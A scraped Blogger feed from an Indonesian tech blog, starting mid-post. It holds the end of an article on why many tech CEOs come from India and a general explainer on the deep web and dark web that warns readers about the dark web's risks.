dianggap sebagai jalur pasti menuju karier yang sukses. Hal ini mendorong banyak talenta muda untuk mendalami bidang ini.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cb\u003EPersaingan Ketat:\u003C\/b\u003E Tekanan untuk berprestasi di lingkungan yang sangat kompetitif sejak usia muda membekali mereka dengan ketahanan, kemampuan memecahkan masalah, dan dorongan untuk terus belajar dan berinovasi.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cb\u003EKualitas Pengajaran:\u003C\/b\u003E Meskipun tantangan infrastruktur tetap ada, kualitas pengajaran di institusi top India seringkali sebanding dengan standar global, menghasilkan lulusan yang sangat terampil.\u003C\/li\u003E\n    \u003C\/ul\u003E\n\n    \u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EEtos Kerja, Ambisi, dan Ketahanan Budaya\u003C\/h2\u003E\n    \u003Cp\u003EDi luar pendidikan formal, budaya India juga memainkan peran penting. Nilai-nilai seperti kerja keras, rasa hormat terhadap pendidikan, dan keinginan kuat untuk mencapai kesuksesan finansial dan sosial seringkali ditanamkan sejak dini. Bagi banyak keluarga di India, pendidikan adalah tiket menuju mobilitas sosial-ekonomi yang lebih baik, menciptakan dorongan intrinsik untuk berprestasi.\u003C\/p\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cb\u003EBudaya Tekun:\u003C\/b\u003E Lingkungan kompetitif di India, baik dalam pendidikan maupun kehidupan, menumbuhkan ketekunan dan kemampuan untuk bekerja di bawah tekanan.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cb\u003EAmbisi Global:\u003C\/b\u003E Banyak individu India memiliki ambisi untuk berkarier di panggung global, melihat perusahaan-perusahaan multinasional sebagai kesempatan untuk mencapai potensi penuh mereka.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cb\u003EAdaptabilitas:\u003C\/b\u003E Tinggal di negara dengan keragaman bahasa, agama, dan budaya yang luar biasa melatih individu untuk menjadi adaptif dan terbuka terhadap berbagai perspektif, keterampilan yang sangat berharga dalam kepemimpinan global.\u003C\/li\u003E\n    \u003C\/ul\u003E\n\n    \u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EKeterampilan Multikultural dan Paparan Global\u003C\/h2\u003E\n    \u003Cp\u003EFaktor lain yang sering diremehkan adalah kemampuan adaptasi dan keterampilan multikultural. Bahasa Inggris, sebagai salah satu bahasa resmi di India, adalah keuntungan besar. Sebagian besar individu India yang berambisi global fasih berbahasa Inggris, memungkinkan mereka berkomunikasi dengan lancar dalam lingkungan bisnis internasional.\u003C\/p\u003E\n    \u003Cp\u003ESelain itu, pengalaman tumbuh di India, sebuah negara dengan keragaman yang kompleks, membekali mereka dengan kemampuan untuk memahami dan menavigasi berbagai perspektif. Keterampilan ini sangat penting bagi seorang CEO yang harus memimpin tim global dan melayani pasar yang beragam. Banyak dari mereka juga memulai karier di perusahaan multinasional di India, mendapatkan pengalaman berharga dalam kerja tim internasional dan proyek-proyek global sejak awal.\u003C\/p\u003E\n\n    \u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EJaringan Kuat dan Budaya Mentor\u003C\/h2\u003E\n    \u003Cp\u003EKomunitas diaspora India, terutama di Silicon Valley dan pusat-pusat teknologi lainnya, sangat kuat dan suportif. Jaringan ini seringkali berfungsi sebagai sistem pendukung, menyediakan mentor, peluang, dan sumber daya bagi individu baru yang datang dari India. Ada semacam budaya \"membantu sesama\" di mana para profesional India yang sukses bersedia membimbing dan membuka jalan bagi generasi berikutnya.\u003C\/p\u003E\n    \u003Cp\u003EFenomena ini menciptakan lingkaran kebajikan: semakin banyak orang India yang sukses menjadi pemimpin, semakin banyak pintu yang terbuka, dan semakin banyak inspirasi yang diberikan kepada para talenta muda lainnya. Ini bukan hanya tentang koneksi, tetapi juga tentang berbagi pengetahuan, pengalaman, dan strategi untuk menembus batas-batas yang ada.\u003C\/p\u003E\n\n    \u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EKemampuan Menjembatani Inovasi Teknis dan Strategi Bisnis\u003C\/h2\u003E\n    \u003Cp\u003EBanyak CEO India di perusahaan teknologi besar memulai karier mereka sebagai insinyur atau di posisi teknis. Pengalaman ini memberi mereka pemahaman mendalam tentang inovasi teknologi dan seluk-beluk teknis produk atau layanan yang mereka kelola. Namun, mereka juga berhasil mengembangkan keterampilan manajemen dan kepemimpinan yang kuat, memungkinkan mereka menjembatani kesenjangan antara kemampuan teknis dan visi bisnis strategis.\u003C\/p\u003E\n    \u003Cp\u003EKemampuan untuk memahami teknologi di level granular sambil memetakan arah strategis perusahaan adalah aset yang tak ternilai, terutama di industri yang berkembang pesat seperti teknologi.\u003C\/p\u003E\n\n    \u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EKesimpulan\u003C\/h2\u003E\n    \u003Cp\u003EKesuksesan luar biasa para CEO India di panggung teknologi global bukanlah hasil dari satu faktor tunggal, melainkan konvergensi dari beberapa elemen kunci. Sistem pendidikan yang ketat dan berorientasi STEM, budaya yang menanamkan kerja keras dan ambisi, kemampuan multikultural dan paparan global, jaringan diaspora yang kuat, serta kapasitas untuk menjembatani inovasi teknis dengan strategi bisnis, semuanya berkontribusi pada fenomena ini. Seiring India terus menjadi pusat inovasi dan pendidikan, kita kemungkinan akan melihat lebih banyak lagi talenta India yang naik ke puncak kepemimpinan teknologi dunia, menegaskan posisi India sebagai gudang bakat kepemimpinan global.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sahretech.com\/feeds\/1593523733019648403\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sahretech.com\/2025\/12\/mengungkap-rahasia-mengapa-banyak-ceo.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8111507943178419750\/posts\/default\/1593523733019648403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8111507943178419750\/posts\/default\/1593523733019648403"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sahretech.com\/2025\/12\/mengungkap-rahasia-mengapa-banyak-ceo.html","title":"Mengungkap Rahasia: Mengapa Banyak CEO Raksasa Teknologi Berasal dari India?"}],"author":[{"name":{"$t":"sahretech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13951682163198560924"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYD7vKZ5ZZp-r3CNBkn5sy93rMCfq3xHlVOwQGq2qqV-E8wgey1Rw8EfkY-1oJsst4G7LMn1US6EDwWUntItV9kJglR4neQpOT3pyk0S2hvmojEVy5H3-dhNy7rgwf6Q\/s220\/mustechs.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpn9aSXJoNePdcR0_BFdwwIQTNLdsUFowilCRDFdrQoZkRudjUMjXfZqluUbyNDVnNamWJx7cEp873n7398h1gQsDA89qNIBvezQQiz2rvSncUrnnryEv2hjd3UG9aZkM7KTBJbcppSF0s-51N7qS-kHpEO_xnN2O8aPrWDs3SMGFmSv5ygESEJKjsOa7S=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8111507943178419750.post-3984525481304684068"},"published":{"$t":"2025-12-17T19:14:00.000-08:00"},"updated":{"$t":"2025-12-17T19:14:28.945-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jaringan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pengetahuan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teknolife"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teknologi"}],"title":{"type":"text","$t":"Mengungkap Perbedaan Deep Web dan Dark Web: Mitos, Fakta, dan Bahaya yang Perlu Anda Tahu"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEienZCoOs8xByUKEKZoiJicJ3EZ-R1IBTwtL0s8qDKTSQ2U2owcHY9QNWPNozWsoq2OVUWQlWvNf83PsTHymxi2vWRZyI0vYUQJhiH0EzbiKKBL7WjFEDitVTGb8-IOGWJ6szscC5BGCTeS-kneB6d9cGpgRCHnhL_IYKCsktF56caO0htuR5CLGxRviliZ\/s1280\/laptop-6087062_1280.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"867\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEienZCoOs8xByUKEKZoiJicJ3EZ-R1IBTwtL0s8qDKTSQ2U2owcHY9QNWPNozWsoq2OVUWQlWvNf83PsTHymxi2vWRZyI0vYUQJhiH0EzbiKKBL7WjFEDitVTGb8-IOGWJ6szscC5BGCTeS-kneB6d9cGpgRCHnhL_IYKCsktF56caO0htuR5CLGxRviliZ\/s16000\/laptop-6087062_1280.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EDunia internet yang kita kenal sehari-hari—tempat kita mencari informasi di Google, berinteraksi di media sosial, atau berbelanja \u003Ci\u003Eonline\u003C\/i\u003E—hanyalah sebagian kecil dari keseluruhan lanskap digital. Di bawah permukaan yang terlihat ini, tersembunyi bagian yang jauh lebih besar dan sering disalahpahami: Deep Web dan Dark Web. Kedua istilah ini seringkali digunakan secara bergantian, padahal memiliki perbedaan fundamental yang krusial. Artikel ini akan mengupas tuntas perbedaan antara Deep Web dan Dark Web, apa saja isinya, dan seberapa besar bahaya yang terkandung di dalamnya.\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EMemahami Struktur Internet: Analogi Gunung Es Digital\u003C\/h2\u003E\n\u003Cp\u003EUntuk memahami Deep Web dan Dark Web, bayangkan internet sebagai sebuah gunung es. Bagian yang terlihat di atas permukaan air adalah Surface Web atau Visible Web. Ini adalah situs-situs yang bisa diindeks oleh mesin pencari seperti Google, Bing, atau Yahoo. Contohnya adalah situs berita, blog, Wikipedia, media sosial, dan toko \u003Ci\u003Eonline\u003C\/i\u003E publik.\u003C\/p\u003E\n\n\u003Cp\u003EDi bawah permukaan air, tersembunyi bagian yang jauh lebih besar dan tidak dapat diakses melalui mesin pencari biasa. Inilah yang disebut Deep Web. Deep Web bukanlah satu entitas tunggal, melainkan kumpulan besar informasi dan layanan \u003Ci\u003Eonline\u003C\/i\u003E yang memerlukan otentikasi atau akses khusus.\u003C\/p\u003E\n\n\u003Cp\u003EDan di kedalaman Deep Web, ada sebuah lapisan yang lebih kecil, lebih gelap, dan paling anonim: Dark Web. Ini adalah bagian yang paling banyak disalahpahami dan sering dikaitkan dengan aktivitas ilegal.\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EDeep Web: Bagian Terbesar Internet yang Aman dan Fungsional\u003C\/h2\u003E\n\u003Cp\u003EDeep Web membentuk sekitar 90-95% dari seluruh internet. Yang penting untuk dipahami adalah bahwa sebagian besar dari Deep Web ini sama sekali tidak berbahaya dan merupakan bagian integral dari kehidupan digital kita sehari-hari. Anda menggunakannya setiap hari tanpa menyadarinya!\u003C\/p\u003E\n\n\u003Ch3\u003EApa Saja yang Ada di Deep Web?\u003C\/h3\u003E\n\u003Cul\u003E\n    \u003Cli\u003E\u003Cb\u003EBasis Data Bank dan Akun Keuangan:\u003C\/b\u003E Saat Anda masuk ke akun bank \u003Ci\u003Eonline\u003C\/i\u003E Anda, informasi tersebut disimpan di Deep Web.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003ELayanan Cloud Pribadi:\u003C\/b\u003E Dokumen di Google Drive, Dropbox, atau OneDrive Anda adalah bagian dari Deep Web.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003EEmail dan Pesan Pribadi:\u003C\/b\u003E Kotak masuk email Anda, pesan di aplikasi pesan instan, semua berada di Deep Web.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003ESistem Informasi Akademik dan Medis:\u003C\/b\u003E Catatan mahasiswa, rekam medis pasien di rumah sakit, jurnal penelitian berbayar.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003EIntranet Perusahaan:\u003C\/b\u003E Jaringan internal perusahaan yang hanya bisa diakses oleh karyawan.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003ESitus Berlangganan:\u003C\/b\u003E Konten Netflix, Spotify, atau situs berita berbayar yang memerlukan \u003Ci\u003Elogin\u003C\/i\u003E.\u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003EFormulir \u003Ci\u003EOnline\u003C\/i\u003E dan Halaman Dinamis:\u003C\/b\u003E Hasil pencarian dari formulir database yang dibuat secara spesifik untuk kueri Anda.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EIntinya, setiap kali Anda mengakses konten yang memerlukan \u003Ci\u003Eusername\u003C\/i\u003E dan \u003Ci\u003Epassword\u003C\/i\u003E, atau konten yang tidak dimaksudkan untuk diindeks oleh mesin pencari umum, Anda sedang berinteraksi dengan Deep Web. Ini adalah area yang privat, aman, dan esensial untuk fungsi internet modern.\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EDark Web: Sudut Tersembunyi dengan Dua Sisi Mata Uang\u003C\/h2\u003E\n\u003Cp\u003EDark Web adalah segmen kecil dari Deep Web yang sengaja disembunyikan dan memerlukan perangkat lunak, konfigurasi, atau otorisasi khusus untuk mengaksesnya. Yang paling terkenal adalah jaringan Tor (The Onion Router).\u003C\/p\u003E\n\n\u003Ch3\u003EBagaimana Cara Mengakses Dark Web?\u003C\/h3\u003E\n\u003Cp\u003EUntuk mengakses Dark Web, Anda biasanya memerlukan peramban khusus seperti Tor Browser. Peramban ini merutekan lalu lintas internet Anda melalui serangkaian relai acak yang dioperasikan oleh sukarelawan di seluruh dunia. Proses ini mengenkripsi data Anda berlapis-lapis (seperti lapisan bawang, dari situlah nama \"The Onion Router\" berasal) dan menyamarkan alamat IP Anda, sehingga sangat sulit untuk melacak siapa Anda atau dari mana Anda berasal. Situs-situs di Dark Web memiliki domain khusus yang berakhiran dengan \u003Ccode\u003E.onion\u003C\/code\u003E, bukan \u003Ccode\u003E.com\u003C\/code\u003E atau \u003Ccode\u003E.org\u003C\/code\u003E.\u003C\/p\u003E\n\n\u003Ch3\u003EMengapa Ada Dark Web?\u003C\/h3\u003E\n\u003Cp\u003EAnonymitas ekstrem yang ditawarkan oleh Dark Web memiliki dua sisi mata uang:\u003C\/p\u003E\n\u003Col\u003E\n    \u003Cli\u003E\u003Cb\u003EPenggunaan Legitimasi:\u003C\/b\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cb\u003EWhistleblower dan Jurnalis:\u003C\/b\u003E Sebagai saluran aman untuk membocorkan informasi sensitif tanpa takut teridentifikasi.\u003C\/li\u003E\n            \u003Cli\u003E\u003Cb\u003EAktivis dan Warga Negara di Negara Otoriter:\u003C\/b\u003E Untuk berkomunikasi secara bebas dan mengakses informasi yang disensor oleh pemerintah mereka.\u003C\/li\u003E\n            \u003Cli\u003E\u003Cb\u003EPenelitian dan Keamanan Siber:\u003C\/b\u003E Para peneliti keamanan dan penegak hukum terkadang menggunakan Dark Web untuk memantau aktivitas siber ilegal.\u003C\/li\u003E\n        \u003C\/ul\u003E\n    \u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003EPenggunaan Ilegal:\u003C\/b\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cb\u003EPasar Gelap (Darknet Markets):\u003C\/b\u003E Tempat jual beli barang ilegal seperti narkoba, senjata, data pribadi curian (nomor kartu kredit, identitas), dan mata uang palsu.\u003C\/li\u003E\n            \u003Cli\u003E\u003Cb\u003ELayanan Ilegal:\u003C\/b\u003E Penawaran jasa peretasan, pembunuh bayaran, atau dokumen palsu.\u003C\/li\u003E\n            \u003Cli\u003E\u003Cb\u003EKonten Terlarang:\u003C\/b\u003E Termasuk pornografi anak, konten kekerasan ekstrem, dan propaganda terorisme.\u003C\/li\u003E\n            \u003Cli\u003E\u003Cb\u003EForum Kejahatan Siber:\u003C\/b\u003E Tempat para penjahat siber berdiskusi, berbagi metode, dan menjual eksploitasi.\u003C\/li\u003E\n        \u003C\/ul\u003E\n    \u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003ESeberapa Bahayanya Mengakses Dark Web?\u003C\/h2\u003E\n\u003Cp\u003EBagi rata-rata pengguna internet, mengakses Dark Web tanpa tujuan yang jelas dan tanpa perlindungan yang memadai sangat tidak disarankan dan berpotensi sangat berbahaya.\u003C\/p\u003E\n\u003Cul\u003E\n    \u003Cli\u003E\u003Cb\u003ERisiko Keamanan Siber:\u003C\/b\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cb\u003EMalware dan Ransomware:\u003C\/b\u003E Situs-situs di Dark Web seringkali menjadi sarang \u003Ci\u003Emalware\u003C\/i\u003E yang dapat menginfeksi komputer Anda.\u003C\/li\u003E\n            \u003Cli\u003E\u003Cb\u003EPhishing dan Penipuan:\u003C\/b\u003E Banyak situs palsu yang dirancang untuk mencuri informasi pribadi atau uang Anda.\u003C\/li\u003E\n            \u003Cli\u003E\u003Cb\u003EPeretasan Langsung:\u003C\/b\u003E Lingkungan anonim membuat Anda lebih rentan terhadap serangan langsung dari pihak yang tidak bertanggung jawab.\u003C\/li\u003E\n        \u003C\/ul\u003E\n    \u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003ERisiko Hukum:\u003C\/b\u003E\n        \u003Cul\u003E\n            \u003Cli\u003EMeskipun tidak ilegal secara umum untuk mengakses Dark Web, melihat atau mengunduh konten ilegal (seperti pornografi anak atau materi terorisme) dapat memiliki konsekuensi hukum yang serius.\u003C\/li\u003E\n            \u003Cli\u003EBahkan jika Anda tidak berniat melakukan hal ilegal, keberadaan Anda di jaringan yang penuh aktivitas kriminal dapat menarik perhatian yang tidak diinginkan dari penegak hukum.\u003C\/li\u003E\n        \u003C\/ul\u003E\n    \u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003ERisiko Psikologis:\u003C\/b\u003E\n        \u003Cul\u003E\n            \u003Cli\u003EEksposur terhadap konten yang sangat mengganggu, seperti kekerasan ekstrem atau pornografi anak, dapat meninggalkan trauma psikologis yang mendalam.\u003C\/li\u003E\n        \u003C\/ul\u003E\n    \u003C\/li\u003E\n    \u003Cli\u003E\u003Cb\u003ERisiko Penipuan:\u003C\/b\u003E\n        \u003Cul\u003E\n            \u003Cli\u003ETransaksi di Dark Web seringkali menggunakan mata uang kripto yang sulit dilacak. Ini membuat Anda sangat rentan terhadap penipuan tanpa ada jalan untuk mendapatkan kembali uang Anda.\u003C\/li\u003E\n        \u003C\/ul\u003E\n    \u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EKesimpulan\u003C\/h2\u003E\n\u003Cp\u003EDeep Web adalah bagian terbesar dari internet yang aman, berfungsi, dan kita gunakan setiap hari untuk berbagai keperluan pribadi dan profesional. Ini adalah rumah bagi data-data sensitif yang dilindungi oleh kata sandi dan autentikasi. Sebaliknya, Dark Web adalah segmen kecil dari Deep Web yang sengaja disembunyikan untuk memberikan anonimitas ekstrem, diakses melalui alat khusus seperti Tor Browser. Meskipun memiliki beberapa kegunaan yang sah, Dark Web juga merupakan sarang aktivitas ilegal yang berbahaya.\u003C\/p\u003E\n\n\u003Cp\u003EPenting bagi setiap pengguna internet untuk memahami perbedaan ini. Bagi sebagian besar orang, tidak ada alasan untuk menjelajahi Dark Web. Risikonya jauh melebihi potensi manfaatnya, dan keamanan serta privasi Anda akan jauh lebih baik jika Anda tetap berada di Deep Web yang aman dan Surface Web yang dapat diindeks. Kewaspadaan digital adalah kunci untuk menjelajahi internet dengan aman.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sahretech.com\/feeds\/3984525481304684068\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sahretech.com\/2025\/12\/mengungkap-perbedaan-deep-web-dan-dark.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8111507943178419750\/posts\/default\/3984525481304684068"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8111507943178419750\/posts\/default\/3984525481304684068"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sahretech.com\/2025\/12\/mengungkap-perbedaan-deep-web-dan-dark.html","title":"Mengungkap Perbedaan Deep Web dan Dark Web: Mitos, Fakta, dan Bahaya yang Perlu Anda Tahu"}],"author":[{"name":{"$t":"sahretech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13951682163198560924"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYD7vKZ5ZZp-r3CNBkn5sy93rMCfq3xHlVOwQGq2qqV-E8wgey1Rw8EfkY-1oJsst4G7LMn1US6EDwWUntItV9kJglR4neQpOT3pyk0S2hvmojEVy5H3-dhNy7rgwf6Q\/s220\/mustechs.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEienZCoOs8xByUKEKZoiJicJ3EZ-R1IBTwtL0s8qDKTSQ2U2owcHY9QNWPNozWsoq2OVUWQlWvNf83PsTHymxi2vWRZyI0vYUQJhiH0EzbiKKBL7WjFEDitVTGb8-IOGWJ6szscC5BGCTeS-kneB6d9cGpgRCHnhL_IYKCsktF56caO0htuR5CLGxRviliZ\/s72-c\/laptop-6087062_1280.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=870436270&t=pageview&_s=1&dl=https%3A%2F%2Fwww.sahretech.com%2F2024%2F06%2F6-hal-yang-tidak-boleh-diserang-saat.html&ul=en-us%40posix&dt=6%20Hal%20yang%20Tidak%20Boleh%20Diserang%20Saat%20Perang%20-%20Sahretech&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=662227288&gjid=1666350831&cid=1437706750.1769730624&tid=UA-129346980-1&_gid=816614678.1769730624&_r=1&_slc=1&z=1567056165
body_size: -451
content:
2,cG-5JXHE10EVF